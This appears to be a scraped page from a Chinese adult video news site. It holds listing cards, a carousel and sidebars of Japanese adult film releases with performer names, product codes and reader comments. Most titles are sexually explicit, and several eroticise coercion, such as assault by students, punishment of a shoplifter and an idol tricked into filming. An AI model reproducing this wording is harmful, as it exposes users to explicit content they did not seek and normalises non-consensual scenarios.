																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/3071.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/05/f97a8aa535626f193deb59b33b23f5ae.png&w=280&h=210&a=&zc=1" alt="不收粉丝礼物全丢掉？身材火辣的她全部打包带回日本！" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/3071.html" rel="bookmark" >不收粉丝礼物全丢掉？身材火辣的她全部打包带回日本！</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/kuaixun">每日快讯</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>646</span>					<span class="date"><time datetime="2023-03-24 07:28:39">03/24</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-12686" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/12686.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/10/1112178kk3853wg5wz7wer.gif&w=280&h=210&a=&zc=1" alt="天宫花南(天宮花南)2月4日中出作品番号及封面，天宫花南个人简介" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/12686.html" rel="bookmark" >天宫花南(天宮花南)2月4日中出作品番号及封面，天宫花南个人简介</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/dangan">女优档案</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>179</span>					<span class="date"><time datetime="2025-10-05 15:09:37">10/05</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

												</div>
		
		
		
		
		
		<div class="clear"></div>
					<div class="apc-posts-navigation" data-aos="zoom-in">
				<div class='clear ajax-navigation'></div><div data-paged='1' data-next='2' class=' apc-post-item-load-more'><span class='apc-load-more'><i class="be be-more"></i></span></div>				<div class="clear"></div>
			</div>
			</section>
	</div>			</div>
		</div>
	</div>

			</div>
				
				
				
						
			<div class="slider-rolling-box ms betip" >
			<div id="slider-rolling" class="owl-carousel be-rolling single-rolling">
									<div id="post-17704" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17704.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/33918-5c5fd-atid00664pl.jpg&w=280&h=210&a=&zc=1" alt="白峰ミウ(白峰美羽)作品ATID-664发布！秘密搜查官落入时间停止器陷井，快感不断在体内累积解开瞬间高潮虚脱" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17704.html" target="_blank" rel="bookmark">白峰ミウ(白峰美羽)作品ATID-664发布！秘密搜查官落入时间停止器陷井，快感不断在体内累积解开瞬间高潮虚脱</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17696" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17696.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/ccebf-35dee-snos00049pl.jpg&w=280&h=210&a=&zc=1" alt="miru作品SNOS-049发布！全公司都只穿内衣内裤上班，「美乳女上司」更用惹火胴体帮忙打手枪" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17696.html" target="_blank" rel="bookmark">miru作品SNOS-049发布！全公司都只穿内衣内裤上班，「美乳女上司」更用惹火胴体帮忙打手枪</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17671" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17671.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/75329-46ef1-h_1240milk00274pl.jpg&w=280&h=210&a=&zc=1" alt="椿りか(椿梨花)作品MILK-274发布！逮到偷窃很多的巨乳单亲妈妈，决定用私下处理的方式让她好看" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17671.html" target="_blank" rel="bookmark">椿りか(椿梨花)作品MILK-274发布！逮到偷窃很多的巨乳单亲妈妈，决定用私下处理的方式让她好看</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17663" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17663.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/72b06-eea86-mikr00064pl.jpg&w=280&h=210&a=&zc=1" alt="白浜果歩(白滨果步)作品MIKR-064发布！抽到超美艳巨乳姐姐当班主任，她用「魔性胴体」让大家高潮" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17663.html" target="_blank" rel="bookmark">白浜果歩(白滨果步)作品MIKR-064发布！抽到超美艳巨乳姐姐当班主任，她用「魔性胴体」让大家高潮</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17656" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17656.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/cbe99-5612e-b6d0493ae0faed9416319a2cba8cc21f.jpg&w=280&h=210&a=&zc=1" alt="仲村みう(仲村美羽)作品IPZZ-803发布！最美女鬼富江解禁！她被射爆！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17656.html" target="_blank" rel="bookmark">仲村みう(仲村美羽)作品IPZZ-803发布！最美女鬼富江解禁！她被射爆！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17642" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17642.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/7e801-d9e36-77d63cc28f4d2233bea6e40925c0be49.jpg&w=280&h=210&a=&zc=1" alt="小泉楓(小泉枫)出道作品CAWD-942发布！20岁、F罩杯、超细小蛮腰！她是日本15万清洁人员中最可爱的妹子！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17642.html" target="_blank" rel="bookmark">小泉楓(小泉枫)出道作品CAWD-942发布！20岁、F罩杯、超细小蛮腰！她是日本15万清洁人员中最可爱的妹子！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17631" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17631.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/664ef-b1990-f6ef3158cf9bd1dac47a8cd22ca2a81e.jpg&w=280&h=210&a=&zc=1" alt="小湊よつ葉(小凑四叶)作品START-451发布！专门处理病人性欲的护士！她超疗癒！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17631.html" target="_blank" rel="bookmark">小湊よつ葉(小凑四叶)作品START-451发布！专门处理病人性欲的护士！她超疗癒！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17620" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17620.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/44479-1bdef-5b487918db6a7a2938e61c9d56359e34.jpg&w=280&h=210&a=&zc=1" alt="新妻ゆうか(新妻优香)作品JUR-609发布！她一周年！这次不拍戏剧片！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17620.html" target="_blank" rel="bookmark">新妻ゆうか(新妻优香)作品JUR-609发布！她一周年！这次不拍戏剧片！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17610" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17610.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/d8720-eda67-875c371cf5844ef8b49c1ce98e184cd5.jpg&w=280&h=210&a=&zc=1" alt="RINOA出道作品IPZZ-798发布！社群40万追踪！2026年最初的大物！美女饶舌歌手出道！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17610.html" target="_blank" rel="bookmark">RINOA出道作品IPZZ-798发布！社群40万追踪！2026年最初的大物！美女饶舌歌手出道！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17590" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17590.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/2be4b-1b34f-c6128c8a725fd5ed2096046dda4066b9.jpg&w=280&h=210&a=&zc=1" alt="姫森あむ(姬森亚梦)出道作品IPZZ-774发布！超没自信的G罩杯偶像⋯她该不会是被骗来拍A片的吧？" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17590.html" target="_blank" rel="bookmark">姫森あむ(姬森亚梦)出道作品IPZZ-774发布！超没自信的G罩杯偶像⋯她该不会是被骗来拍A片的吧？</a></h2>						<div class="clear"></div>
					</div>
											</div>

			<div class="slider-rolling-lazy ajax-owl-loading srfl-5">
									<div id="post-17704" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17704.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/33918-5c5fd-atid00664pl.jpg&w=280&h=210&a=&zc=1" alt="白峰ミウ(白峰美羽)作品ATID-664发布！秘密搜查官落入时间停止器陷井，快感不断在体内累积解开瞬间高潮虚脱" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="#">加载中...</a></h2>
						<div class="clear"></div>
					</div>
												</div>

						</div>
		
				
				<nav class="post-nav-img betip" >
					<div class="nav-img-box post-previous-box ms">
					<figure class="nav-thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/1498.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/11/161330jj3anhpnn3zthth3.jpg&w=280&h=210&a=&zc=1" alt="竹内美凉(竹內美涼)出道作品番号及封面，竹内美凉个人简介" width="280" height="210"></a></span></figure>
					<a href="https://www.avribao.com/1498.html">
						<div class="nav-img post-previous-img">
							<div class="post-nav">上一篇</div>
							<div class="nav-img-t">竹内美凉(竹內美涼)出道作品番号及封面，竹内美凉个人简介</div>
						</div>
					</a>
				</div>
								<div class="nav-img-box post-next-box ms">
					<figure class="nav-thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/1487.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/11/35ca523fdf1b92caf63e5459b1438600.jpg&w=280&h=210&a=&zc=1" alt="白川みなみ(白川南)出道作品EYAN-186发布！孩子大了好想做⋯纯白I罩杯的她下海来偷欢！" width="280" height="210"></a></span></figure>
					<a href="https://www.avribao.com/1487.html">
						<div class="nav-img post-next-img">
							<div class="post-nav">下一篇</div>
							<div class="nav-img-t">白川みなみ(白川南)出道作品EYAN-186发布！孩子大了好想做⋯纯白I罩杯的她下海来偷欢！</div>
						</div>
					</a>
				</div>
							<div class="clear"></div>
</nav>

				
					
	
<!-- 引用 -->

<div id="comments" class="comments-area">
	
	
			<div class="scroll-comments"></div>
		<div id="respond" class="comment-respond ms" >
							<form action="https://www.avribao.com/wp-comments-post.php" method="post" id="commentform">
											<div class="comment-user-inf">
															<div class="user-avatar load">
																		<img alt="匿名" src="[data-uri]" data-original="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
								</div>
														<div class="comment-user-inc">
																											<h3 id="reply-title" class="comment-reply-title">发表评论</h3>
																									<span class="comment-user-name">匿名网友</span>
							</div>
						</div>
					
																<div class="gravatar-apply">
							<a href="https://weavatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a>						</div>
										<div class="comment-form-comment">
													<textarea id="comment" class="dah" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea>
												<div class="comment-tool">
														<a class="emoji comment-tool-btn dahy" href="" title="表情"><i class="be be-insertemoticon"></i></a>							<span class="pre-button" title="代码高亮"><span class="dashicons dashicons-editor-code"></span></span>							<div class="emoji-box" style="display: none;"></div>
																				</div>
					</div>

											<div class="comment-info-area">
							<div id="comment-author-info" class="comment-info">
								<p class="comment-form-author pcd">
									<label class="dah" for="author">昵称</label>
									<input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" />
									<span class="required"><i class="cx cx-gerenzhongxin-m"></i></span>
								</p>
																	<p class="comment-form-email pcd">
										<label class="dah" for="email">邮箱</label>
										<input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" />
										<span class="required"><i class="dashicons dashicons-email"></i></span>
									</p>

																			<p class="comment-form-url pcd pcd-url">
											<label class="dah" for="url">网址</label>
											<input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" />
											<span class="required"><i class="dashicons dashicons-admin-site"></i></span>
										</p>
																								</div>
						</div>
													<p class="comment-form-url">
								<label class="dah no-label" for="url">Address
									<input type="text" id="address" class="dah address" name="address" placeholder="">
								</label>
							</p>
											
					<p class="form-submit">
													<button type="button" class="button-primary">提交</button>
												<span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/1485.html#respond" style="display:none;">取消</a></span>
					</p>

						<div class="slidercaptcha-box">
		<div class="bec-slidercaptcha bec-card">
			<div class="becclose"></div>
			<div class="refreshimg"></div>
			<div class="bec-card-header">
				<span>拖动滑块以完成验证</span>
			</div>
			<div class="bec-card-body"><div data-heading="拖动滑块以完成验证" data-slider="向右滑动完成拼图" data-tryagain="请再试一次" data-form="login" class="bec-captcha"></div></div>
		</div>
	</div>
	
					<input type='hidden' name='comment_post_ID' value='1485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</form>

	 				</div>
	
	
</div>

			
		</main>
	</div>

<div id="sidebar" class="widget-area all-sidebar">

	
			<aside id="search-4" class="widget widget_search ms" data-aos=""><div class="searchbar">
	<form method="get" id="searchform" action="https://www.avribao.com/" autocomplete="off">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
		<div class="clear"></div>
	</form>
</div><div class="clear"></div></aside><aside id="random_post-6" class="widget random_post ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>随机推荐</h3><div class="new_cat"><ul><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/3925.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/07/b1bc15cc77417df3a44ba5a36639c8f0.jpg&w=280&h=210&a=&zc=1" alt="三上悠亜的引退趴踢公布！六大来宾中最令人惊讶是？" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/3925.html" rel="bookmark" >三上悠亜的引退趴踢公布！六大来宾中最令人惊讶是？</a></span>	<span class="date"><time datetime="2023-07-21 07:27:11">07/21</time></span>
	<span class="views"><i class="be be-eye ri"></i>744</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/7554.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/06/104857brjjh4xhx1xhr1ex.png&w=280&h=210&a=&zc=1" alt="小湊よつ葉(小凑四叶)作品START-075发布！两周年特别企划带她走出摄影棚！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/7554.html" rel="bookmark" >小湊よつ葉(小凑四叶)作品START-075发布！两周年特别企划带她走出摄影棚！</a></span>	<span class="date"><time datetime="2024-06-04 10:53:14">06/04</time></span>
	<span class="views"><i class="be be-eye ri"></i>2,183</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/1504.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/11/154859rrfvwfzf7yfyvvcz.jpg&w=280&h=210&a=&zc=1" alt="綾瀬こころ(绫濑心)作品DASS-046发布！巨乳学生妹和青梅竹马顾家两天也中出两天" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/1504.html" rel="bookmark" >綾瀬こころ(绫濑心)作品DASS-046发布！巨乳学生妹和青梅竹马顾家两天也中出两天</a></span>	<span class="date"><time datetime="2022-08-24 21:10:41">08/24</time></span>
	<span class="views"><i class="be be-eye ri"></i>936</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/5060.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/10/55b45b5e585ec61d88a2d00edc9dffc2.jpg&w=280&h=210&a=&zc=1" alt="七嶋舞完换流川夕！连续移籍暗藏玄机？" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/5060.html" rel="bookmark" >七嶋舞完换流川夕！连续移籍暗藏玄机？</a></span>	<span class="date"><time datetime="2023-10-16 12:14:41">10/16</time></span>
	<span class="views"><i class="be be-eye ri"></i>718</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/13862.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/10/OVXFHcTaQesr71TsbPKQZycEsiBK6k81a94m9328.jpg&w=280&h=210&a=&zc=1" alt="白上咲花作品SONE-511发布！温柔舔舐肉棒的「可爱美容师」，总是笑笑的榨出全部精子！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/13862.html" rel="bookmark" >白上咲花作品SONE-511发布！温柔舔舐肉棒的「可爱美容师」，总是笑笑的榨出全部精子！</a></span>	<span class="date"><time datetime="2025-10-26 12:55:35">10/26</time></span>
	<span class="views"><i class="be be-eye ri"></i>375</span></li></ul></div><div class="clear"></div></aside><aside id="hot_post_img-5" class="widget hot_post_img ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>本周热门</h3>
<div id="hot_post_widget" class="new_cat">
	<div id="hot_post_widget" class="new_cat">
						<ul class="widget-ul-hot show-thumbs hot-icon">
										<li><span class='thumbnail'><span class='li-icon li-icon-1'>1</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17430.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/b3e2e-20df4-e4c63a3cb553f36c1478f0af7516d8a6.jpg&w=280&h=210&a=&zc=1" alt="甘夏唯出道作品FNS-151发布！不做偶像想拍A片！乡下杂货店最美店员来东京圆梦！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17430.html" rel="bookmark">甘夏唯出道作品FNS-151发布！不做偶像想拍A片！乡下杂货店最美店员来东京圆梦！</a></span><span class='date'>01/10</span><span class="views"><i class="be be-eye ri"></i>110</span></li><li><span class='thumbnail'><span class='li-icon li-icon-2'>2</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17500.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/c52d9-d20dd-jur00583pl.jpg&w=280&h=210&a=&zc=1" alt="新妻ゆうか(新妻优香)作品JUR-583发布！代夫赎罪！正妹人妻教师被不良学生狠狠掰开猛插！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17500.html" rel="bookmark">新妻ゆうか(新妻优香)作品JUR-583发布！代夫赎罪！正妹人妻教师被不良学生狠狠掰开猛插！</a></span><span class='date'>01/11</span><span class="views"><i class="be be-eye ri"></i>103</span></li><li><span class='thumbnail'><span class='li-icon li-icon-3'>3</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17461.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/7caed-daf74-jur00623pl.jpg&w=280&h=210&a=&zc=1" alt="ももの真利奈(百野真利奈)作品JUR-623发布！窝囊废请巨乳嫂嫂帮破处，用浑圆J奶超辣服务" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17461.html" rel="bookmark">ももの真利奈(百野真利奈)作品JUR-623发布！窝囊废请巨乳嫂嫂帮破处，用浑圆J奶超辣服务</a></span><span class='date'>01/10</span><span class="views"><i class="be be-eye ri"></i>101</span></li><li><span class='thumbnail'><span class='li-icon li-icon-4'>4</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17454.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/49ea8-20260110211955-a8035.jpeg&w=280&h=210&a=&zc=1" alt="新年重大宣布！I罩杯的松本菜奈実成为自由之身！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17454.html" rel="bookmark">新年重大宣布！I罩杯的松本菜奈実成为自由之身！</a></span><span class='date'>01/10</span><span class="views"><i class="be be-eye ri"></i>99</span></li><li><span class='thumbnail'><span class='li-icon li-icon-5'>5</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17481.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/236e6-a9d5e-4826404cd829016f0071a322d31daaa2.jpg&w=280&h=210&a=&zc=1" alt="香川あんず(香川杏)出道作品CAWD-936发布！可爱社史上最美白最强大的童颜巨乳！她还是个Tiktok网红！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17481.html" rel="bookmark">香川あんず(香川杏)出道作品CAWD-936发布！可爱社史上最美白最强大的童颜巨乳！她还是个Tiktok网红！</a></span><span class='date'>01/11</span><span class="views"><i class="be be-eye ri"></i>96</span></li>											</ul>
	</div>
</div>
<div class="clear"></div></aside><aside id="recent_comments-4" class="widget recent_comments ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>最新评论</h3><div id="message" class="message-widget gaimg message-item"><ul><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-193" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="单眼皮jeff"  width="30" height="30" data-original="https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">单眼皮jeff</span><span class="say-comment">如何注册会员的？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-177" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="消费卫生纸"  width="30" height="30" data-original="https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">消费卫生纸</span><span class="say-comment">AV界的扛把子诞生！！！！！</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8765.html#anchor-comment-74" title="发表在：侑李あいみ(侑李爱美)出道作品MUDR-310发布！之前只谈过同性恋！曾当过偶像的她处女丧失！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="me"  width="30" height="30" data-original="https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">me</span><span class="say-comment">好看</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8392.html#anchor-comment-73" title="发表在：只用了13天、瀬戸環奈(濑户环奈)又创了大纪录！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="黑酱奇趣"  width="30" height="30" data-original="https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">黑酱奇趣</span><span class="say-comment">那个网站看的榜，我怎么查不到</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8112.html#anchor-comment-70" title="发表在：葉山さゆり(叶山小百合)作品JUQ-867发布！气质人妻与丈夫一同参加员旅，不幸沦为高层中出用肉便器" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AVToday.io"  width="30" height="30" data-original="https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AVToday.io</span><span class="say-comment">葉山さゆり !!!</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/7847.html#anchor-comment-67" title="发表在：解密！那位在无码片商加勒比初登场、上流社会的OL「宇野かな美(宇野香奈美)」是？" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="娃娃哥"  width="30" height="30" data-original="https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">娃娃哥</span><span class="say-comment">哇哇哇  最喜欢的优优乐 居然复出了 还是无码的 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" /> 太期待了终于可以看她新的作品了不用一直看她那 七部旧作品了 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/6287.html#anchor-comment-4" title="发表在：吉沢梨亜(吉泽梨亚)出道作品FSDSS-747发布！这8年来每天自慰3次！Z世代最强性欲的美少女拍片来解渴！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="Crntd048594"  width="30" height="30" data-original="https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">Crntd048594</span><span class="say-comment">FALENO网站 她是2005年出生的，怎么就已经20岁了呢？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/42.html#anchor-comment-3" title="发表在：星乃水音出道作品EYAN-185发布!堕落的富家千金！最爱骑乘位的马术教练由上而下驾驭男优！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AV迷"  width="30" height="30" 